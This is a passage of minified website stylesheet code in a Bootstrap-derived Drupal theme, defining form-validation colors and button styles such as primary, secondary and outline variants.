cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23EC342E' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 2.8rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#ec342e}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.js-form-type-checkbox .custom-control-input.is-invalid~label,.js-form-type-checkbox .was-validated .custom-control-input:invalid~label,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid~.custom-control-label,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid~label,.js-form-type-checkbox input.is-invalid[type=checkbox]~.custom-control-label,.js-form-type-checkbox input.is-invalid[type=checkbox]~label,.was-validated .custom-control-input:invalid~.custom-control-label,.was-validated .js-form-type-checkbox .custom-control-input:invalid~label,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid~.custom-control-label,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid~label{color:#ec342e}.custom-control-input.is-invalid~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-invalid~label:before,.js-form-type-checkbox .was-validated .custom-control-input:invalid~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid~label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]~.custom-control-label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]~label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:invalid~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid~label:before{border-color:#ec342e}.custom-control-input.is-invalid:checked~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-invalid:checked~label:before,.js-form-type-checkbox .was-validated .custom-control-input:invalid:checked~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:checked~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:checked~label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:checked~.custom-control-label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:checked~label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:invalid:checked~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:checked~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:checked~label:before{border-color:#f0615d;background-color:#f0615d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-invalid:focus~label:before,.js-form-type-checkbox .was-validated .custom-control-input:invalid:focus~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:focus~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:focus~label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:focus~.custom-control-label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:focus~label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:invalid:focus~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:focus~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:focus~label:before{box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.js-form-type-checkbox .custom-control-input.is-invalid:focus:not(:checked)~label:before,.js-form-type-checkbox .was-validated .custom-control-input:invalid:focus:not(:checked)~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:focus:not(:checked)~label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:focus:not(:checked)~label:before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label,.was-validated .js-form-type-checkbox .custom-control-input:invalid:focus:not(:checked)~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:focus:not(:checked)~label:before{border-color:#ec342e}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.form-inline,.form-inline form,.form-resources-search form,.search-result-form .search-result-form-inner,.search-result-form .search-result-form-inner form{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check,.form-resources-search form .form-check,.search-result-form .search-result-form-inner .form-check{width:100%}#block-userlogin .create-account-link,.box.box-contact .box-btn a,.btn,.cta-bar .cta-bar-actions a,.form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a,.product-tabs-wrap a.button,.request-box .request-box-cta a,.resource-default .resource-default-item .resource-default-item-actions a{display:inline-block;font-weight:700;color:#4a4a4a;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:2px solid transparent;padding:.6rem 1.8rem;font-size:1rem;line-height:1.5;border-radius:40px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}#block-userlogin .create-account-link:hover,.box.box-contact .box-btn a:hover,.btn:hover,.cta-bar .cta-bar-actions a:hover,.form-actions input[type=submit]:hover:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a:hover,.product-tabs-wrap a.button:hover,.request-box .request-box-cta a:hover,.resource-default .resource-default-item .resource-default-item-actions a:hover{color:#4a4a4a;text-decoration:none}#block-userlogin .create-account-link:focus,#block-userlogin .focus.create-account-link,.box.box-contact .box-btn a.focus,.box.box-contact .box-btn a:focus,.btn.focus,.btn:focus,.cta-bar .cta-bar-actions a.focus,.cta-bar .cta-bar-actions a:focus,.form-actions input.focus[type=submit]:not(#edit-reset),.form-actions input[type=submit]:focus:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.focus,.jumbotron .btn-outline-secondary-wrap a:focus,.product-tabs-wrap a.button:focus,.product-tabs-wrap a.focus.button,.request-box .request-box-cta a.focus,.request-box .request-box-cta a:focus,.resource-default .resource-default-item .resource-default-item-actions a.focus,.resource-default .resource-default-item .resource-default-item-actions a:focus{outline:0;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}#block-userlogin .create-account-link:disabled,#block-userlogin .disabled.create-account-link,.box.box-contact .box-btn a.disabled,.box.box-contact .box-btn a:disabled,.btn.disabled,.btn:disabled,.cta-bar .cta-bar-actions a.disabled,.cta-bar .cta-bar-actions a:disabled,.form-actions input.disabled[type=submit]:not(#edit-reset),.form-actions input[type=submit]:disabled:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.disabled,.jumbotron .btn-outline-secondary-wrap a:disabled,.product-tabs-wrap a.button:disabled,.product-tabs-wrap a.disabled.button,.request-box .request-box-cta a.disabled,.request-box .request-box-cta a:disabled,.resource-default .resource-default-item .resource-default-item-actions a.disabled,.resource-default .resource-default-item .resource-default-item-actions a:disabled{opacity:.65}#block-userlogin a.disabled.create-account-link,#block-userlogin fieldset:disabled a.create-account-link,.box.box-contact .box-btn a.disabled,.box.box-contact .box-btn fieldset:disabled a,.cta-bar .cta-bar-actions a.disabled,.cta-bar .cta-bar-actions fieldset:disabled a,.jumbotron .btn-outline-secondary-wrap a.disabled,.jumbotron .btn-outline-secondary-wrap fieldset:disabled a,.product-tabs-wrap a.disabled.button,.product-tabs-wrap fieldset:disabled a.button,.request-box .request-box-cta a.disabled,.request-box .request-box-cta fieldset:disabled a,.resource-default .resource-default-item .resource-default-item-actions a.disabled,.resource-default .resource-default-item .resource-default-item-actions fieldset:disabled a,a.btn.disabled,fieldset:disabled #block-userlogin a.create-account-link,fieldset:disabled .box.box-contact .box-btn a,fieldset:disabled .cta-bar .cta-bar-actions a,fieldset:disabled .jumbotron .btn-outline-secondary-wrap a,fieldset:disabled .product-tabs-wrap a.button,fieldset:disabled .request-box .request-box-cta a,fieldset:disabled .resource-default .resource-default-item .resource-default-item-actions a,fieldset:disabled a.btn{pointer-events:none}#block-userlogin .create-account-link,.btn-primary{color:#fff;background-color:#094669;border-color:#094669}#block-userlogin .create-account-link:hover,.btn-primary:hover{color:#fff;background-color:#062f46;border-color:#05273a}#block-userlogin .create-account-link:focus,#block-userlogin .focus.create-account-link,.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#062f46;border-color:#05273a;box-shadow:0 0 0 .2rem rgba(46,98,128,.5)}#block-userlogin .create-account-link:disabled,#block-userlogin .disabled.create-account-link,.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#094669;border-color:#094669}#block-userlogin .create-account-link:not(:disabled):not(.disabled).active,#block-userlogin .create-account-link:not(:disabled):not(.disabled):active,#block-userlogin .show>.dropdown-toggle.create-account-link,#block-userlogin body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.create-account-link:not(:disabled):not(.disabled),.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li #block-userlogin a.is-active.create-account-link:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-primary.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#05273a;border-color:#041f2e}#block-userlogin .create-account-link:not(:disabled):not(.disabled).active:focus,#block-userlogin .create-account-link:not(:disabled):not(.disabled):active:focus,#block-userlogin .show>.dropdown-toggle.create-account-link:focus,#block-userlogin body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.create-account-link:not(:disabled):not(.disabled):focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li #block-userlogin a.is-active.create-account-link:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-primary.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(46,98,128,.5)}.btn-secondary,.form-actions input[type=submit]:not(#edit-reset){color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-secondary:hover,.form-actions input[type=submit]:hover:not(#edit-reset){color:#fff;background-color:#df1b14;border-color:#d41913}.btn-secondary.focus,.btn-secondary:focus,.form-actions input.focus[type=submit]:not(#edit-reset),.form-actions input[type=submit]:focus:not(#edit-reset){color:#fff;background-color:#df1b14;border-color:#d41913;box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-secondary.disabled,.btn-secondary:disabled,.form-actions input.disabled[type=submit]:not(#edit-reset),.form-actions input[type=submit]:disabled:not(#edit-reset){color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.form-actions .show>input.dropdown-toggle[type=submit]:not(#edit-reset),.form-actions input[type=submit]:not(:disabled):not(.disabled).active:not(#edit-reset),.form-actions input[type=submit]:not(:disabled):not(.disabled):active:not(#edit-reset),.show>.btn-secondary.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-secondary.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#d41913;border-color:#c81812}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.form-actions .show>input.dropdown-toggle[type=submit]:focus:not(#edit-reset),.form-actions input[type=submit]:not(:disabled):not(.disabled).active:focus:not(#edit-reset),.form-actions input[type=submit]:not(:disabled):not(.disabled):active:focus:not(#edit-reset),.show>.btn-secondary.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-secondary.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-success{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#df1b14;border-color:#d41913}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-success.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#d41913;border-color:#c81812}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-success.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-info{color:#212529;background-color:#fff;border-color:#fff}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#212529;background-color:#ececec;border-color:#e6e6e6}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem hsla(240,2%,87%,.5)}.btn-info.disabled,.btn-info:disabled{color:#212529;background-color:#fff;border-color:#fff}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-info.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#e6e6e6;border-color:#dfdfdf}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-info.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem hsla(240,2%,87%,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-warning.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-warning.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#df1b14;border-color:#d41913}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-danger.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#d41913;border-color:#c81812}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-danger.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-light.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-light.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-dark.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-dark.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#094669;border-color:#094669}.btn-outline-primary:hover{color:#fff;background-color:#094669;border-color:#094669}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(9,70,105,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#094669;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-primary.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#094669;border-color:#094669}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-primary.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(9,70,105,.5)}.box.box-contact .box-btn a,.btn-outline-secondary,.cta-bar .cta-bar-actions a,.form-resources-search .form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a,.resource-default .resource-default-item .resource-default-item-actions a,.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset){color:#ec342e;border-color:#ec342e}.box.box-contact .box-btn a:hover,.btn-outline-secondary:hover,.cta-bar .cta-bar-actions a:hover,.form-resources-search .form-actions input[type=submit]:hover:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a:hover,.resource-default .resource-default-item .resource-default-item-actions a:hover,.search-result-form .search-result-form-inner .form-actions input[type=submit]:hover:not(#edit-reset){color:#fff;background-color:#ec342e;border-color:#ec342e}.box.box-contact .box-btn a.focus,.box.box-contact .box-btn a:focus,.btn-outline-secondary.focus,.btn-outline-secondary:focus,.cta-bar .cta-bar-actions a.focus,.cta-bar .cta-bar-actions a:focus,.form-resources-search .form-actions input.focus[type=submit]:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:focus:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.focus,.jumbotron .btn-outline-secondary-wrap a:focus,.resource-default .resource-default-item .resource-default-item-actions a.focus,.resource-default .resource-default-item .resource-default-item-actions a:focus,.search-result-form .search-result-form-inner .form-actions input.focus[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:focus:not(#edit-reset){box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.box.box-contact .box-btn a.disabled,.box.box-contact .box-btn a:disabled,.btn-outline-secondary.disabled,.btn-outline-secondary:disabled,.cta-bar .cta-bar-actions a.disabled,.cta-bar .cta-bar-actions a:disabled,.form-resources-search .form-actions input.disabled[type=submit]:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:disabled:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.disabled,.jumbotron .btn-outline-secondary-wrap a:disabled,.resource-default .resource-default-item .resource-default-item-actions a.disabled,.resource-default .resource-default-item .resource-default-item-actions a:disabled,.search-result-form .search-result-form-inner .form-actions input.disabled[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:disabled:not(#edit-reset){color:#ec342e;background-color:transparent}.box.box-contact .box-btn .show>a.dropdown-toggle,.box.box-contact .box-btn a:not(:disabled):not(.disabled).active,.box.box-contact .box-btn a:not(:disabled):not(.disabled):active,.box.box-contact .box-btn body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.cta-bar .cta-bar-actions .show>a.dropdown-toggle,.cta-bar .cta-bar-actions a:not(:disabled):not(.disabled).active,.cta-bar .cta-bar-actions a:not(:disabled):not(.disabled):active,.cta-bar .cta-bar-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.form-resources-search .form-actions .show>input.dropdown-toggle[type=submit]:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:not(:disabled):not(.disabled).active:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:not(:disabled):not(.disabled):active:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .show>a.dropdown-toggle,.jumbotron .btn-outline-secondary-wrap a:not(:disabled):not(.disabled).active,.jumbotron .btn-outline-secondary-wrap a:not(:disabled):not(.disabled):active,.jumbotron .btn-outline-secondary-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.resource-default .resource-default-item .resource-default-item-actions .show>a.dropdown-toggle,.resource-default .resource-default-item .resource-default-item-actions a:not(:disabled):not(.disabled).active,.resource-default .resource-default-item .resource-default-item-actions a:not(:disabled):not(.disabled):active,.resource-default .resource-default-item .resource-default-item-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.search-result-form .search-result-form-inner .form-actions .show>input.dropdown-toggle[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(:disabled):not(.disabled).active:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(:disabled):not(.disabled):active:not(#edit-reset),.show>.btn-outline-secondary.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .box.box-contact .box-btn a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .cta-bar .cta-bar-actions a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .jumbotron .btn-outline-secondary-wrap a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .resource-default .resource-default-item .resource-default-item-actions a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-secondary.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#ec342e;border-color:#ec342e}.box.box-contact .box-btn .show>a.dropdown-toggle:focus,.box.box-contact .box-btn a:not(:disabled):not(.disabled).active:focus,.box.box-contact .box-btn a:not(:disabled):not(.disabled):active:focus,.box.box-contact .box-btn body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.cta-bar .cta-bar-actions .show>a.dropdown-toggle:focus,.cta-bar .cta-bar-actions a:not(:disabled):not(.disabled).active:focus,.cta-bar .cta-bar-actions a:not(:disabled):not(.disabled):active:focus,.cta-bar .cta-bar-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.form-resources-search .form-actions .show>input.dropdown-toggle[type=submit]:focus:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:not(:disabled):not(.disabled).active:focus:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:not(:disabled):not(.disabled):active:focus:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .show>a.dropdown-toggle:focus,.jumbotron .btn-outline-secondary-wrap a:not(:disabled):not(.disabled).active:focus,.jumbotron .btn-outline-secondary-wrap a:not(:disabled):not(.disabled):active:focus,.jumbotron .btn-outline-secondary-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.resource-default .resource-default-item .resource-default-item-actions .show>a.dropdown-toggle:focus,.resource-default .resource-default-item .resource-default-item-actions a:not(:disabled):not(.disabled).active:focus,.resource-default .resource-default-item .resource-default-item-actions a:not(:disabled):not(.disabled):active:focus,.resource-default .resource-default-item .resource-default-item-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.search-result-form .search-result-form-inner .form-actions .show>input.dropdown-toggle[type=submit]:focus:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(:disabled):not(.disabled).active:focus:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(:disabled):not(.disabled):active:focus:not(#edit-reset),.show>.btn-outline-secondary.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .box.box-contact .box-btn a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .cta-bar .cta-bar-actions a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .jumbotron .btn-outline-secondary-wrap a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .resource-default .resource-default-item .resource-default-item-actions a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-secondary.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.btn-outline-success{color:#ec342e;border-color:#ec342e}.btn-outline-success:hover{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#ec342e;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-success.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-success.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.btn-outline-info,.product-tabs-wrap a.button,.request-box .request-box-cta a{color:#fff;border-color:#fff}.btn-outline-info:hover,.product-tabs-wrap a.button:hover,.request-box .request-box-cta a:hover{color:#212529;background-color:#fff;border-color:#fff}.btn-outline-info.focus,.btn-outline-info:focus,.product-tabs-wrap a.button:focus,.product-tabs-wrap a.focus.button,.request-box .request-box-cta a.focus,.request-box .request-box-cta a:focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled,.product-tabs-wrap a.button:disabled,.product-tabs-wrap a.disabled.button,.request-box .request-box-cta a.disabled,.request-box .request-box-cta a:disabled{color:#fff;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.product-tabs-wrap .show>a.dropdown-toggle.button,.product-tabs-wrap a.button:not(:disabled):not(.disabled).active,.product-tabs-wrap a.button:not(:disabled):not(.disabled):active,.product-tabs-wrap 